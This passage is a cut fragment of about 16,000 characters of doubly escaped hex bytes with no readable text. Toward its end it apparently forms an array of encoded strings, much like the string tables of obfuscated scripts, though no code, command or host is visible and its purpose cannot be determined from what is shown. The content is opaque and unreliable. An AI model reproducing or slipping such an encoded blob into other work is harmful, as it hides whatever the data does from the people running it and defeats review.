5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x67\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x31\x31\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x42\x5c\